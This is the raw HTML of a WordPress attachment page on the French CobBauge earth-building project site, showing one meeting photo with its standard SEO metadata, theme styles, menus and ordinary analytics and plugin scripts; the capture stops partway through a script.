

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cobbauge.eu/reunion-de-pilotage/img_20211203_094539/
body_size: 9302
content:

<!doctype html>
<html lang="fr-FR">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>IMG_20211203_094539 - CobBauge</title>
	<link rel="canonical" href="http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_20211203_094539 - CobBauge" />
	<meta property="og:url" content="http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg" />
	<meta property="og:site_name" content="CobBauge" />
	<meta property="article:publisher" content="https://www.facebook.com/CobBaugeProject/" />
	<meta property="og:image" content="http://www.cobbauge.eu/reunion-de-pilotage/img_20211203_094539" />
	<meta property="og:image:width" content="1916" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg","url":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg","name":"IMG_20211203_094539 - CobBauge","isPartOf":{"@id":"http://www.cobbauge.eu/#website"},"primaryImageOfPage":{"@id":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg#primaryimage"},"image":{"@id":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg#primaryimage"},"thumbnailUrl":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg","datePublished":"2021-12-08T09:06:49+00:00","breadcrumb":{"@id":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg#primaryimage","url":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg","contentUrl":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg","width":1916,"height":2560},{"@type":"BreadcrumbList","@id":"http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.cobbauge.eu/"},{"@type":"ListItem","position":2,"name":"Réunion de pilotage","item":"https://www.cobbauge.eu/reunion-de-pilotage/"},{"@type":"ListItem","position":3,"name":"IMG_20211203_094539"}]},{"@type":"WebSite","@id":"http://www.cobbauge.eu/#website","url":"http://www.cobbauge.eu/","name":"CobBauge","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.cobbauge.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cobbauge.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cobbauge.eu%2Freunion-de-pilotage%2Fimg_20211203_094539%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cobbauge.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cobbauge.eu%2Freunion-de-pilotage%2Fimg_20211203_094539%2F&#038;format=xml&#038;lang=fr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,600i,700' type='text/css' media='all' />
<link rel='stylesheet' id='sage/css-css' href='http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/styles/main-e2898214fa.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.cobbauge.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='http://www.cobbauge.eu/?p=2748' />
<link rel="icon" href="http://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-270x270.png" />
</head>
  <body class="attachment wp-singular attachment-template-default single single-attachment postid-2748 attachmentid-2748 attachment-jpeg wp-theme-cobbauge img_20211203_094539 sidebar-primary">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner">
  <div class="container clearfix">
    <div class="brand">
      <a  href="http://www.cobbauge.eu/">
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logo_cobbauge.png" alt="logo cobbauge" class="cobbauge">
      </a>
      <a  href="https://www.channelmanche.com/" target="_blank">
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logo_interreg_fr.png" alt="logo interreg" class="interreg">
      </a>
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/flag_yellow_eps.png" alt="logo europeen" class="europeen">
    </div>
      <div class="blocMenu clearfix">
          <nav class="nav-primary">
              <label for="menu-mobile" class="menu-mobile">menu</label>
              <input type="checkbox" id="menu-mobile" role="button">
		      <div class="menu-menu-principal-francais-container"><ul id="menu-menu-principal-francais" class="nav"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-64"><a href="http://www.cobbauge.eu/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.cobbauge.eu/cobbauge/actualites/">Actualités</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://www.cobbauge.eu/cobbauge/mentions-legales/">Mentions légales</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="http://www.cobbauge.eu/le-projet-cobbauge/">Le projet CobBauge</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://www.cobbauge.eu/le-projet-cobbauge/contexte-et-objectifs/">Contexte et objectifs</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://www.cobbauge.eu/le-projet-cobbauge/les-actions/">Les actions</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://www.cobbauge.eu/le-projet-cobbauge/les-livrables/">Les livrables</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://www.cobbauge.eu/le-projet-cobbauge/evenements/">Evénements</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.cobbauge.eu/le-projet-cobbauge/cartographie-de-bauge/">Cartographie de la bauge</a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-156"><a href="http://www.cobbauge.eu/les-partenaires/">Les partenaires</a>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://www.cobbauge.eu/les-partenaires/les-partenaires-du-projet/">Les partenaires du projet</a></li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a href="http://www.cobbauge.eu/ressources/">Ressources</a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.cobbauge.eu/documentation-technique/">Documentation technique</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="http://www.cobbauge.eu/presentations/">Présentations</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="http://www.cobbauge.eu/ressources/presse/">Presse</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://www.cobbauge.eu/contact/">Contact</a></li>
</ul></div>          </nav>
	      <nav class="social">
	<ul class="clearfix">
		<li class="socialLink socialFacebook">
			<a href="https://www.facebook.com/CobBauge-Project-344916862637145/" target="_blank">
                <i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialLinkedin">
			<a href="https://www.linkedin.com/company/cobbauge/" target="_blank">
                <i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialTwitter">
			<a href="https://twitter.com/CobBaugeProject" target="_blank">
                <i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialInsta">
			<a href="https://www.instagram.com/cobbauge/" target="_blank">
                <i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
	</ul>
</nav>          <div class="switcher">
              <ul>	<li class="lang-item lang-item-2 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="http://www.cobbauge.eu/reunion-de-pilotage/img_20211203_094539/" aria-current="true">Français</a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="http://www.cobbauge.eu/en/">English</a></li>
</ul>
          </div>
      </div>

  </div>
</header>
    <div class="wrap" role="document">
	      <article class="post-2748 attachment type-attachment status-inherit hentry">
    <header>
	    <section class="widget bcn_widget-2 widget_breadcrumb_navxt"><ol class="breadcrumb_trail breadcrumbs"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CobBauge." href="http://www.cobbauge.eu" class="home"><span property="name">Accueil</span> &gt; </a><meta property="position" content="1"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Non classé category archives." href="http://www.cobbauge.eu/category/non-classe/" class="taxonomy category"><span property="name">Non classé</span></a><meta property="position" content="2"></span></li>
<li class="post post-post"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Réunion de pilotage." href="http://www.cobbauge.eu/reunion-de-pilotage/" class="post post-post"><span property="name">Réunion de pilotage</span></a><meta property="position" content="3"></span></li>
<li class="post post-attachment current-item"><span property="itemListElement" typeof="ListItem"><span property="name">IMG_20211203_094539</span><meta property="position" content="4"></span></li>
</ol></section>      <h1 class="entry-title">IMG_20211203_094539</h1>
      <time class="updated" datetime="2021-12-08T09:06:49+00:00">8 décembre 2021</time>
<p class="byline author vcard">By <a href="http://www.cobbauge.eu/author/admin_esitc/" rel="author" class="fn">Aurélie Gérault</a></p>
    </header>
    <div class="entry-content">
      <p class="attachment"><a href='http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg'><img fetchpriority="high" decoding="async" width="224" height="300" src="http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-224x300.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-224x300.jpg 224w, http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-766x1024.jpg 766w, http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-768x1026.jpg 768w, http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-1149x1536.jpg 1149w, http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-1532x2048.jpg 1532w, http://www.cobbauge.eu/wp-content/uploads/2021/12/IMG_20211203_094539-scaled.jpg 1916w" sizes="(max-width: 224px) 100vw, 224px" /></a></p>
    </div>
    <footer>
          </footer>
    
<section id="comments" class="comments">
  
  
  </section>
  </article>
    </div><!-- /.wrap -->
    <footer class="content-info">
  <div class="bloc-footer clearfix">
      <div class="bloc-logos-footer">
        <a href="http://www.cobbauge.eu/">
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logoscobbaugefooter.png" alt="logos cobbauge">
        </a>
        <a href="https://www.channelmanche.com/" target="_blank">
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logosinterregfooter.png" alt="logos interreg">
        </a>
          <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logosuefooter.png" alt="logos europe">
      </div>
      <div class="bloc-social-footer">
	      <nav class="social">
	<ul class="clearfix">
		<li class="socialLink socialFacebook">
			<a href="https://www.facebook.com/CobBauge-Project-344916862637145/" target="_blank">
                <i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialLinkedin">
			<a href="https://www.linkedin.com/company/cobbauge/" target="_blank">
                <i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialTwitter">
			<a href="https://twitter.com/CobBaugeProject" target="_blank">
                <i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialInsta">
			<a href="https://www.instagram.com/cobbauge/" target="_blank">
                <i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
	</ul>
</nav>      </div>
      <div class="bloc-signature-footer">
                            <a href="http://www.cobbauge.eu/cobbauge/mentions-legales/" class="mentionslegales">
                    Mentions légales
                </a>
                      <a href="http://createurdimage.fr/" class="signature">
              <img src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/createurdimage.png" alt="logo createur d'image">
          </a>
      </div>
  </div>
</footer>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105832549-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105832549-3');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cobbauge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
